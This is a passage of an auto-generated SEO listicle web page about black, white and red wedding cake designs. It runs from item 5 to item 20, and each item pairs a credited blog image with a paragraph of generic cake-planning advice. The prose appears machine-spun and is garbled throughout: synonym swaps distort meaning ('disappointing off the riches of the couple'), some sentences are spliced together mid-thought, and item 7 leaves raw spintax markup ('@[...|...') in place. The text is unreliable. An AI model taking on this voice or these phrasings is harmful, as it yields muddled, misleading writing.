<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/crystal-wedding-cakes/" target="_blank" rel="nofollow" class="u1f578ddea5b1b01331da54904c94e62b"><!-- INLINE RELATED POSTS 1/3 //--><style> .u1f578ddea5b1b01331da54904c94e62b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u1f578ddea5b1b01331da54904c94e62b:active, .u1f578ddea5b1b01331da54904c94e62b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1f578ddea5b1b01331da54904c94e62b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1f578ddea5b1b01331da54904c94e62b .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u1f578ddea5b1b01331da54904c94e62b .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u1f578ddea5b1b01331da54904c94e62b:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The top 23 Ideas About Crystal Wedding Cakes</span></div></a></div><p>The wedding cake is frequently happily and also purposefully put throughout the wedding party. Typically looming means up into the paradises, it can compete with the bride-to-be as the &#8220;centerpiece&#8221; on her big day. This delicious artwork establishes a centerpiece that the other elements of the function can focus on. For those that choose a flare for the remarkable, the wedding cake can be rolled right into the room at the end of the reception, providing a &#8220;grand entryway&#8221; for every person to see. To lots of people this grand entry will certainly maybe set off memories of the bride who strolled down the aisle previously in the day.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Red_Black_and_White_Wedding_Cake">5. Red Black and White Wedding Cake</span></h2>
<p><img title="red black and white wedding cake" src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-unique-red-black-and-white-wedding-cake-of-black-white-and-red-wedding-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/black-white-and-red-wedding-cakes/" data-jpibfi-post-title="The top 23 Ideas About Black White and Red Wedding Cakes" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-unique-red-black-and-white-wedding-cake-of-black-white-and-red-wedding-cakes.jpg" ><br />
<b>Best Black White And Red Wedding Cakes<br />
 from Red Black and White Wedding Cake</b>. Source Image: <a href="https://3.bp.blogspot.com/-j36aQQN0kq4/UFDxQZT2ABI/AAAAAAAACDc/Y3IGk2nRZr8/s1600/wbr+wedding+3.jpg" target="_blank" rel="noopener noreferrer">sandrascakes.blogspot.com</a>. Visit this site for details: <a href="https://sandrascakes.blogspot.com/2012/09/red-black-and-white-wedding-cake.html" target="_blank" rel="noopener noreferrer">sandrascakes.blogspot.com</a></p>
<p>The wedding event cake has advanced over the years. Starting as an easy symbol of fertility, it has transformed itself right into a creative custom that can have many different creative analyses. For several ancient peoples wheat was an icon of fertility as well as a bountiful harvest. The Ancient Romans made use of to toss grains of wheat at the bride and groom to &#8220;wish fertility&#8221; to the new pair during their wedding. This custom at some point advanced into bringing little cakes made from wheat to the wedding banquet itself. People would after that collapse this cake over the head of the new bride to wish the satisfied pair &#8220;lots of kids&#8221;. The guests would certainly then eat the fallen crumbs as a symbol of cooperating the couple&#8217;s good fortune.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_ChubbyHubbyCakes_Black_white_and_red_wedding_cake">6. ChubbyHubbyCakes Black white and red wedding cake</span></h2>
<p><img title="black white and red wedding cake" src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-lovely-chubbyhubbycakes-black-white-and-red-wedding-cake-of-black-white-and-red-wedding-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/black-white-and-red-wedding-cakes/" data-jpibfi-post-title="The top 23 Ideas About Black White and Red Wedding Cakes" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-lovely-chubbyhubbycakes-black-white-and-red-wedding-cake-of-black-white-and-red-wedding-cakes.jpg" ><br />
<b>Best Black White And Red Wedding Cakes<br />
 from ChubbyHubbyCakes Black white and red wedding cake</b>. Source Image: <a href="https://3.bp.blogspot.com/-wBjUMoYtbCk/TYOJFVrY_oI/AAAAAAAAAH4/P6PxKGU3oM4/s1600/IMG_0470.JPG" target="_blank" rel="noopener noreferrer">chubbyhubbycakes.blogspot.com</a>. Visit this site for details: <a href="https://chubbyhubbycakes.blogspot.com/2010/06/black-white-and-red-wedding-cake.html" target="_blank" rel="noopener noreferrer">chubbyhubbycakes.blogspot.com</a></p>
<p>Don&#8217;t leave your unique wedding event cake until the eleventh hour. This is one of one of the most crucial points that you can keep in mind. Whether you pick the baker in the future, a talented relative, or a pastry chef who focuses on these tasty work of arts, if you intend well beforehand you will certainly be able to deal with whatever obstacles may come your way. Some bakers call for just a minimal notice, while many bakers are scheduled far ahead of time. It&#8217;s an embarassment to have that excellent cake of your desires be &#8220;terminated&#8221; due to the reality you can not assign a baker&#8217;s time.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Red_Black_and_White_Wedding_Cake">7. Red Black and White Wedding Cake</span></h2>
<p><img title="red black and white wedding cake" src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-awesome-red-black-and-white-wedding-cake-of-black-white-and-red-wedding-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/black-white-and-red-wedding-cakes/" data-jpibfi-post-title="The top 23 Ideas About Black White and Red Wedding Cakes" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-awesome-red-black-and-white-wedding-cake-of-black-white-and-red-wedding-cakes.jpg" ><br />
<b>Best Black White And Red Wedding Cakes<br />
 from Red Black and White Wedding Cake</b>. Source Image: <a href="https://4.bp.blogspot.com/-4HL1O_Pe0Ng/UFDxMENIu4I/AAAAAAAACDE/8tRToKOGCdo/s1600/Black+White+red+wedding.jpg" target="_blank" rel="noopener noreferrer">sandrascakes.blogspot.com</a>. Visit this site for details: <a href="https://sandrascakes.blogspot.com/2012/09/red-black-and-white-wedding-cake.html" target="_blank" rel="noopener noreferrer">sandrascakes.blogspot.com</a></p>
<p>@[What&#8217;s that you say? You have no suggestion that will be cooking your wedding celebration cake? You have a little bit of homework in advance of you if you don&#8217;t have a particular baker in mind. Look around and also get some great suggestions from friends and family. Browse the yellow pages and also the internet as they are both valuable informative resources. , if you take place to be surfing the web you will see that numerous bakers today are publishing photos of some of their work of arts.. As a sort of work of art cake gallery, they showcase what they are capable of creating. This will certainly jog your imagination as to what you would certainly like your own wedding celebration cake to appear like.|Once again if you do not fairly feel all set to make the dedication to such a grand cake like above as well as intend to maintain a little on the typical side yet with a style of fun why not attempt a miniature wedding cake or even cupcakes. Since they are little individual offering sized cakes that your guests will certainly love, these are fun. , if you are planning on having a tiny wedding event it can be a whole lot of enjoyable to produce individualized mini wedding event cakes for the guests.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Amazing_Red_Black_And_White_Wedding_Cakes_27_Pic">8. Amazing Red Black And White Wedding Cakes [27 Pic</span></h2>
<p><img title="amazing red black and white wedding" src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-elegant-amazing-red-black-and-white-wedding-cakes-27-pic-of-black-white-and-red-wedding-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/black-white-and-red-wedding-cakes/" data-jpibfi-post-title="The top 23 Ideas About Black White and Red Wedding Cakes" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-elegant-amazing-red-black-and-white-wedding-cakes-27-pic-of-black-white-and-red-wedding-cakes.jpg" ><br />
<b>Best Black White And Red Wedding Cakes<br />
 from Amazing Red Black And White Wedding Cakes [27 Pic</b>. Source Image: <a href="https://1.bp.blogspot.com/-nVy-SqOPTx4/UKvvJGednWI/AAAAAAAAAm0/7BZV3V8Gu40/s640/Red,+Black+And+White+Wedding+Cakes+20.jpg" target="_blank" rel="noopener noreferrer">mostamazingpicturesever.blogspot.com</a>. Visit this site for details: <a href="https://mostamazingpicturesever.blogspot.com/2012/11/amazing-red-black-and-white-wedding.html" target="_blank" rel="noopener noreferrer">mostamazingpicturesever.blogspot.com</a></p>
<p>Because the wedding celebration cake is a part of the wedding celebration strategy, it is important to devote an ideal time in purchasing wedding cakes.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/blue-and-white-wedding-cakes/" target="_blank" rel="nofollow" class="u58eafc1e7b48c399aec80c84597d45ea"><!-- INLINE RELATED POSTS 2/3 //--><style> .u58eafc1e7b48c399aec80c84597d45ea { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u58eafc1e7b48c399aec80c84597d45ea:active, .u58eafc1e7b48c399aec80c84597d45ea:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u58eafc1e7b48c399aec80c84597d45ea { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u58eafc1e7b48c399aec80c84597d45ea .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u58eafc1e7b48c399aec80c84597d45ea .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u58eafc1e7b48c399aec80c84597d45ea:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">23 Of the Best Ideas for Blue and White Wedding Cakes</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="9_Red_Wedding_Theme_Red_Black_and_White_Wedding_Cakes_for">9. Red Wedding Theme Red Black and White Wedding Cakes for</span></h2>
<p><img title="red black and white wedding cakes for" src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-unique-red-wedding-theme-red-black-and-white-wedding-cakes-for-of-black-white-and-red-wedding-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/black-white-and-red-wedding-cakes/" data-jpibfi-post-title="The top 23 Ideas About Black White and Red Wedding Cakes" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-unique-red-wedding-theme-red-black-and-white-wedding-cakes-for-of-black-white-and-red-wedding-cakes.jpg" ><br />
<b>Best Black White And Red Wedding Cakes<br />
 from Red Wedding Theme Red Black and White Wedding Cakes for</b>. Source Image: <a href="https://3.bp.blogspot.com/-_K0h7JWRsr0/UhXChUgUqSI/AAAAAAAAALI/fATKw9iotas/s1600/Regal,+black,+white+and+red+wedding+cake.jpg" target="_blank" rel="noopener noreferrer">redweddingtheme.blogspot.com</a>. Visit this site for details: <a href="https://redweddingtheme.blogspot.com/2013/08/red-black-and-white-wedding-cakes-for.html" target="_blank" rel="noopener noreferrer">redweddingtheme.blogspot.com</a></p>
<p>With the expenses of wedding celebrations generally and the rise in wedding celebration cakes associating charges, a few new trends have ended up being rather popular. Grooms and also new brides, especially if they need to remain within a specified budget are trying to find methods to save money. So, what used to be an imaginative choice by some ended up being a trend.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_bumble_cakes_April_2010">10. bumble cakes April 2010</span></h2>
<p><img title="2010 04 01 archive" src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-inspirational-bumble-cakes-april-2010-of-black-white-and-red-wedding-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/black-white-and-red-wedding-cakes/" data-jpibfi-post-title="The top 23 Ideas About Black White and Red Wedding Cakes" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-inspirational-bumble-cakes-april-2010-of-black-white-and-red-wedding-cakes.jpg" ><br />
<b>Best Black White And Red Wedding Cakes<br />
 from bumble cakes April 2010</b>. Source Image: <a href="https://4.bp.blogspot.com/_ZHh1YCHv0MY/S9rpbScK1DI/AAAAAAAADJg/OjPLeCy6kzM/s1600/IMG_2259.JPG" target="_blank" rel="noopener noreferrer">bumblecakes.blogspot.com</a>. Visit this site for details: <a href="https://bumblecakes.blogspot.com/2010_04_01_archive.html" target="_blank" rel="noopener noreferrer">bumblecakes.blogspot.com</a></p>
<p>Typically, wedding cakes are is the traditional cake being dished up to the visitors at the breakfast after the wedding celebration. It is characterized as a significant cake, different from the usual cakes we have on regular celebrations.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Amazing_Red_Black_And_White_Wedding_Cakes_27_Pic">11. Amazing Red Black And White Wedding Cakes [27 Pic</span></h2>
<p><img title="amazing red black and white wedding" src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-inspirational-amazing-red-black-and-white-wedding-cakes-27-pic-of-black-white-and-red-wedding-cakes.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/black-white-and-red-wedding-cakes/" data-jpibfi-post-title="The top 23 Ideas About Black White and Red Wedding Cakes" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-inspirational-amazing-red-black-and-white-wedding-cakes-27-pic-of-black-white-and-red-wedding-cakes.png" ><br />
<b>Best Black White And Red Wedding Cakes<br />
 from Amazing Red Black And White Wedding Cakes [27 Pic</b>. Source Image: <a href="https://1.bp.blogspot.com/-lq1xwSNfYpo/UPmugnKxuOI/AAAAAAAABGw/Nv9ceigcT-E/s640/Amazing+Red,+Black+And+White+Wedding+Cakes.png" target="_blank" rel="noopener noreferrer">mostamazingpicturesever.blogspot.com</a>. Visit this site for details: <a href="https://mostamazingpicturesever.blogspot.com/2012/11/amazing-red-black-and-white-wedding.html" target="_blank" rel="noopener noreferrer">mostamazingpicturesever.blogspot.com</a></p>
<p>Wedding event cakes can go from the easiest to the most intricate decorations; each has its very own creative differences depending on the creative juices of the baker. They ought to satisfy the primary objective of the cake, that whatever embellishments it have, it can still be edible as well as can be eaten.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Epic_Los_Angeles_Wedding_that_Delivers_the_Glitz_Glamour">12. Epic Los Angeles Wedding that Delivers the Glitz &amp; Glamour</span></h2>
<p><img title="epic los angeles wedding that delivers" src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-lovely-epic-los-angeles-wedding-that-delivers-the-glitz-amp-glamour-of-black-white-and-red-wedding-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/black-white-and-red-wedding-cakes/" data-jpibfi-post-title="The top 23 Ideas About Black White and Red Wedding Cakes" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-lovely-epic-los-angeles-wedding-that-delivers-the-glitz-amp-glamour-of-black-white-and-red-wedding-cakes.jpg" ><br />
<b>Best Black White And Red Wedding Cakes<br />
 from Epic Los Angeles Wedding that Delivers the Glitz &amp; Glamour</b>. Source Image: <a href="http://wedding-pictures-04.onewed.com/38398/epic-wedding-in-los-angeles-california-weddings-black-white-red-cake__full.jpg" target="_blank" rel="noopener noreferrer">healthsandwellnessnews.blogspot.com</a>. Visit this site for details: <a href="https://healthsandwellnessnews.blogspot.com/2012/10/epic-los-angeles-wedding-that-delivers.html" target="_blank" rel="noopener noreferrer">healthsandwellnessnews.blogspot.com</a></p>
<p>When making wedding celebration plans, Time is such an essential element. Naturally, you would certainly not want your wedding be hurriedly done or rushed. It is important to commit a suitable time in getting wedding celebration cakes due to the fact that the wedding cake is a component of the wedding event strategy.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Red_Wedding_Theme_Red_Black_and_White_Wedding_Cakes_for">13. Red Wedding Theme Red Black and White Wedding Cakes for</span></h2>
<p><img title="red black and white wedding cakes for" src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-fresh-red-wedding-theme-red-black-and-white-wedding-cakes-for-of-black-white-and-red-wedding-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/black-white-and-red-wedding-cakes/" data-jpibfi-post-title="The top 23 Ideas About Black White and Red Wedding Cakes" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-fresh-red-wedding-theme-red-black-and-white-wedding-cakes-for-of-black-white-and-red-wedding-cakes.jpg" ><br />
<b>Best Black White And Red Wedding Cakes<br />
 from Red Wedding Theme Red Black and White Wedding Cakes for</b>. Source Image: <a href="https://2.bp.blogspot.com/-DDLqSimSe-M/UhXCWU-NraI/AAAAAAAAALA/hTNclmkMFaY/s1600/Black+white+and+red+wedding+cake.jpg" target="_blank" rel="noopener noreferrer">redweddingtheme.blogspot.com</a>. Visit this site for details: <a href="https://redweddingtheme.blogspot.com/2013/08/red-black-and-white-wedding-cakes-for.html" target="_blank" rel="noopener noreferrer">redweddingtheme.blogspot.com</a></p>
<p>It is best to ask your favorite bakeshop on the moment framework that they normally give with regards to wedding event cake to ensure that you can make very early orders if it will take such a long time to develop your wedding cake. This way, you will certainly not be in a hurry thinking of a wedding event cake to be served on your wedding day.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Red_Black_And_Ivory_Wedding_CakeCentral">14. Red Black And Ivory Wedding CakeCentral</span></h2>
<p><img title="red black and ivory wedding" src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-awesome-red-black-and-ivory-wedding-cakecentral-of-black-white-and-red-wedding-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/black-white-and-red-wedding-cakes/" data-jpibfi-post-title="The top 23 Ideas About Black White and Red Wedding Cakes" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-awesome-red-black-and-ivory-wedding-cakecentral-of-black-white-and-red-wedding-cakes.jpg" ><br />
<b>Best Black White And Red Wedding Cakes<br />
 from Red Black And Ivory Wedding CakeCentral</b>. Source Image: <a href="http://cdn001.cakecentral.com/gallery/2015/03/900_892099xNBl_red-black-and-ivory-wedding.jpg" target="_blank" rel="noopener noreferrer">www.cakecentral.com</a>. Visit this site for details: <a href="http://www.cakecentral.com/gallery/i/2416356/red-black-and-ivory-wedding" target="_blank" rel="noopener noreferrer">www.cakecentral.com</a></p>
<p>The accessibility of cake decorators could be limited. Be certain to drop by the bakery to chat concerning the styles, tastes and also other things you desired to add to your cake. Be certain to provide a comprehensive summary of exactly what you want your cake to be.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Red_Wedding_Theme_Red_Black_and_White_Wedding_Cakes_for">15. Red Wedding Theme Red Black and White Wedding Cakes for</span></h2>
<p><img title="red black and white wedding cakes for" src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-elegant-red-wedding-theme-red-black-and-white-wedding-cakes-for-of-black-white-and-red-wedding-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/black-white-and-red-wedding-cakes/" data-jpibfi-post-title="The top 23 Ideas About Black White and Red Wedding Cakes" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-elegant-red-wedding-theme-red-black-and-white-wedding-cakes-for-of-black-white-and-red-wedding-cakes.jpg" ><br />
<b>Best Black White And Red Wedding Cakes<br />
 from Red Wedding Theme Red Black and White Wedding Cakes for</b>. Source Image: <a href="https://3.bp.blogspot.com/-uS8qPYmFl3Q/UhXCulP4CjI/AAAAAAAAALQ/LDGVIo-NHCE/s1600/Gorgeous+red,+black+and+white+wedding+cake.jpg" target="_blank" rel="noopener noreferrer">redweddingtheme.blogspot.com</a>. Visit this site for details: <a href="https://redweddingtheme.blogspot.com/2013/08/red-black-and-white-wedding-cakes-for.html" target="_blank" rel="noopener noreferrer">redweddingtheme.blogspot.com</a></p>
<p>The wedding event cake style will certainly associate with your option for the type of wedding event you are having as well as the general tone you are taking, whether formal, informal, modern, typical, interior or outdoor. When you have actually established the style, you can make all of this info available to your cake designer and also offer him or her with a picture or suggestion of the decoration with shades as well as products, motifs and also motifs.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Parvin_s_blog_catholic_wedding_program">16. Parvin s blog catholic wedding program</span></h2>
<p><img title="catholic wedding program" src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-unique-parvin-s-blog-catholic-wedding-program-of-black-white-and-red-wedding-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/black-white-and-red-wedding-cakes/" data-jpibfi-post-title="The top 23 Ideas About Black White and Red Wedding Cakes" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-unique-parvin-s-blog-catholic-wedding-program-of-black-white-and-red-wedding-cakes.jpg" ><br />
<b>Best Black White And Red Wedding Cakes<br />
 from Parvin s blog catholic wedding program</b>. Source Image: <a href="https://lh3.googleusercontent.com/_bF23edJuYRo/TLpSL7aapyI/AAAAAAAAB4E/4TIqDN3gD1Q/s1600/black_and_red_wedding_cakes.jpg" target="_blank" rel="noopener noreferrer">elegant-centerpieces1117.blogspot.com</a>. Visit this site for details: <a href="https://elegant-centerpieces1117.blogspot.com/2011/11/catholic-wedding-program.html" target="_blank" rel="noopener noreferrer">elegant-centerpieces1117.blogspot.com</a></p>
<p>The wedding event cake is the focus of most of wedding celebration receptions. The tradition of cake cutting is so essential that no one will leave the function before the cake is cut. Normally, the variables we need to consider when selecting a wedding celebration cake are the dimension of it, the style or the expectation of the cake, and the tastes.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/chinese-wedding-cake/" target="_blank" rel="nofollow" class="ufbb90df9377915c228603ac9c32afb64"><!-- INLINE RELATED POSTS 3/3 //--><style> .ufbb90df9377915c228603ac9c32afb64 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ufbb90df9377915c228603ac9c32afb64:active, .ufbb90df9377915c228603ac9c32afb64:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ufbb90df9377915c228603ac9c32afb64 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ufbb90df9377915c228603ac9c32afb64 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ufbb90df9377915c228603ac9c32afb64 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ufbb90df9377915c228603ac9c32afb64:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Top 23 Chinese Wedding Cake</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="17_Amazing_Red_Black_And_White_Wedding_Cakes_27_Pic">17. Amazing Red Black And White Wedding Cakes [27 Pic</span></h2>
<p><img title="amazing red black and white wedding" src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-luxury-amazing-red-black-and-white-wedding-cakes-27-pic-of-black-white-and-red-wedding-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/black-white-and-red-wedding-cakes/" data-jpibfi-post-title="The top 23 Ideas About Black White and Red Wedding Cakes" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-luxury-amazing-red-black-and-white-wedding-cakes-27-pic-of-black-white-and-red-wedding-cakes.jpg" ><br />
<b>Best Black White And Red Wedding Cakes<br />
 from Amazing Red Black And White Wedding Cakes [27 Pic</b>. Source Image: <a href="https://1.bp.blogspot.com/-t1BwDJlaoA8/UKvvPos2dcI/AAAAAAAAAnw/qxL8zeB_Uy4/s640/Red,+Black+And+White+Wedding+Cakes+28.jpg" target="_blank" rel="noopener noreferrer">mostamazingpicturesever.blogspot.com</a>. Visit this site for details: <a href="https://mostamazingpicturesever.blogspot.com/2012/11/amazing-red-black-and-white-wedding.html" target="_blank" rel="noopener noreferrer">mostamazingpicturesever.blogspot.com</a></p>
<p>The initial point a couple requires to think about is the size of the cake. It is vital to comprehend that a wedding celebration cake is suggested to be sharing the happiness of wedding celebration yet disappointing off the riches of the couple. To this finish the dimension of the cake ought to be determined by the number of visitors.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Red_black_and_white_wedding_cakes_4_VIs_Wed">18. Red black and white wedding cakes 4 VIs Wed</span></h2>
<p><img title="red black and white wedding cakes 4" src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-fresh-red-black-and-white-wedding-cakes-4-vis-wed-of-black-white-and-red-wedding-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/black-white-and-red-wedding-cakes/" data-jpibfi-post-title="The top 23 Ideas About Black White and Red Wedding Cakes" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-fresh-red-black-and-white-wedding-cakes-4-vis-wed-of-black-white-and-red-wedding-cakes.jpg" ><br />
<b>Best Black White And Red Wedding Cakes<br />
 from Red black and white wedding cakes 4 VIs Wed</b>. Source Image: <a href="https://viscawedding.com/wp-content/uploads/2017/07/Red-Black-And-White-Wedding-Cakes-4.jpg" target="_blank" rel="noopener noreferrer">viscawedding.com</a>. Visit this site for details: <a href="https://viscawedding.com/2017/07/25/21-red-black-white-wedding-cakes/red-black-and-white-wedding-cakes-4/" target="_blank" rel="noopener noreferrer">viscawedding.com</a></p>
<p>This appears really straight forward that the size of cake ought to be established by the variety of guests however many pairs make the complying with mistake &#8211; they only count as well as estimate the number of visitors who are mosting likely to participate in the wedding party. Actually the pair might want to send a piece of cake to a guest who can not attend the wedding reception. A pair needs to remember that the cake is meant to be sharing the happiness of getting married, there is no reason that a pair does not share the delight of wedding with the guests that can not attend the wedding party.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Amazing_Red_Black_And_White_Wedding_Cakes_27_Pic">19. Amazing Red Black And White Wedding Cakes [27 Pic</span></h2>
<p><img title="amazing red black and white wedding" src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-new-amazing-red-black-and-white-wedding-cakes-27-pic-of-black-white-and-red-wedding-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/black-white-and-red-wedding-cakes/" data-jpibfi-post-title="The top 23 Ideas About Black White and Red Wedding Cakes" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-new-amazing-red-black-and-white-wedding-cakes-27-pic-of-black-white-and-red-wedding-cakes.jpg" ><br />
<b>Best Black White And Red Wedding Cakes<br />
 from Amazing Red Black And White Wedding Cakes [27 Pic</b>. Source Image: <a href="https://3.bp.blogspot.com/-kSxiFJK5dOc/UKvvDpyV8SI/AAAAAAAAAl0/fMEIYd-GFX8/s640/Red,+Black+And+White+Wedding+Cakes+13.jpg" target="_blank" rel="noopener noreferrer">mostamazingpicturesever.blogspot.com</a>. Visit this site for details: <a href="https://mostamazingpicturesever.blogspot.com/2012/11/amazing-red-black-and-white-wedding.html" target="_blank" rel="noopener noreferrer">mostamazingpicturesever.blogspot.com</a></p>
<p>After the size of the cake is established, the couple can begin to think of the layout of the cake. The extremely initial thing a pair requires to do is to get some images of wedding celebration cakes from the cake maker or the baker. This is really vital given that the couple can obtain a rough idea about what the baker they employ usually makes and additionally the top quality of the cake.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_33_Amazing_Red_And_White_Centerpieces_For_Weddings">20. 33 Amazing Red And White Centerpieces For Weddings</span></h2>
<p><img title="red and white centerpieces for weddings" src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-inspirational-33-amazing-red-and-white-centerpieces-for-weddings-of-black-white-and-red-wedding-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/black-white-and-red-wedding-cakes/" data-jpibfi-post-title="The top 23 Ideas About Black White and Red Wedding Cakes" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/black-white-and-red-wedding-cakes-inspirational-33-amazing-red-and-white-centerpieces-for-weddings-of-black-white-and-red-wedding-cakes.jpg" ><br />
<b>Best Black White And Red Wedding Cakes<br />
 from 33 Amazing Red And White Centerpieces For Weddings</b>. Source Image: <a href="https://www.tabledecoratingideas.com/static/img/black-white-and-red-wedding-cake-730.jpg" target="_blank" rel="noopener noreferrer">www.tabledecoratingideas.com</a>. Visit this site for details: <a href="https://www.tabledecoratingideas.com/red-and-white-centerpieces-for-weddings/" target="_blank" rel="noopener noreferrer">www.tabledecoratingideas.com</a></p>
<hr />
<p>&nbsp;<br />
At the exact same time the couple can take recommendation for their unique wedding event cake style from the pictures. When the fundamental idea of the cake layout is created, the pair can try to envision the last style of the cake by utilizing the wedding celebration cake style software program.</p>
<hr />
<p>&nbsp;</p>
